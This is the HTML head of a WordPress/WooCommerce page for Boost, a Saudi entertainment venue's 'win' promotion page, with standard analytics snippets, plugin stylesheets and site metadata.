

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boostsaudi.com/%D8%A7%D8%B1%D8%A8%D8%AD/
body_size: 19796
content:
<!doctype html>
<html dir=rtl lang="ar">
<head>
    <meta name="facebook-domain-verification" content="wcw58xl55dlr0k8mv5uk11q5j26leh" />
    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WZ4RRCC');</script>
	<!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-172278563-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-172278563-1');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


            ttq.load('C18SU0BQIA5GK7IMUN10');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

            ttq.load('C54EOB000UN7QUNFB9BG');
            ttq.page();
        }(window, document, 'ttq');
    </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

    <!-- Primary Meta Tags -->
    <meta name="title" content="boostsaudi.com | Play Eat Party">
    <meta name="description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://boostsaudi.com/">
    <meta property="og:title" content="boostsaudi.com | Play Eat Party">
    <meta property="og:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="og:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://boostsaudi.com/">
    <meta property="twitter:title" content="boostsaudi.com | Play Eat Party">
    <meta property="twitter:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="twitter:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

	<title>اربح &#8211; Boost</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://boostsaudi.com/%d8%a7%d8%b1%d8%a8%d8%ad/" />
<link rel="alternate" hreflang="en" href="https://boostsaudi.com/en/win/" />
<link rel="alternate" hreflang="x-default" href="https://boostsaudi.com/%d8%a7%d8%b1%d8%a8%d8%ad/" />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//kenwheeler.github.io' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//rawgit.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; الخلاصة" href="https://boostsaudi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; خلاصة التعليقات" href="https://boostsaudi.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boostsaudi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://boostsaudi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctl-arcade-lite-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.4.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='bootstrapcdn-style-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-tajawal-style-css' href='https://fonts.googleapis.com/css2?family=Tajawal%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-chivo-style-css' href='https://fonts.googleapis.com/css2?family=Chivo%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://kenwheeler.github.io/slick/slick/slick-theme.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://kenwheeler.github.io/slick/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='normalize-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/normalize.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='superwheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/main-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='responsive-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/dropzone.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='booking-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/booking-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fjalla-chivo-style-css' href='https://fonts.googleapis.com/css?family=Fjalla+One&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='new-wheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/spin/css/style.css?ver=1.0.0' media='all' />
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=1.0.0" id="jquery-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/commons.js?ver=6.4.2" id="ctl-arcade-lite-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/front-main.js?ver=6.4.2" id="ctl-arcade-lite-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/commons.js?ver=6.4.2" id="ctl-arcade-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/front-main.js?ver=6.4.2" id="ctl-arcade-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/boostsaudi.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="boost-main-js-extra">
var pt_params = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","spin_and_win_1":null,"spin_and_win_img_1":null};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/main.js?ver=6.4.2" id="boost-main-js"></script>
<link rel="https://api.w.org/" href="https://boostsaudi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://boostsaudi.com/wp-json/wp/v2/pages/839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boostsaudi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://boostsaudi.com/%d8%a7%d8%b1%d8%a8%d8%ad/" />
<link rel='shortlink' href='https://boostsaudi.com/?p=839' />
<link rel="alternate" type="application/json+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2F%25d8%25a7%25d8%25b1%25d8%25a8%25d8%25ad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2F%25d8%25a7%25d8%25b1%25d8%25a8%25d8%25ad%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.12 stt:5,1;" />

<script>
 var g_szCtlArcadeAjax = 'https://boostsaudi.com/wp-content/plugins/ctl-arcade/front/ajax.php';
 var g_szCtlArcadeColor = 'green';
</script>

<link rel="shortcut icon" href="https://boostsaudi.com/wp-content/themes/boost/assets/img/fav.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
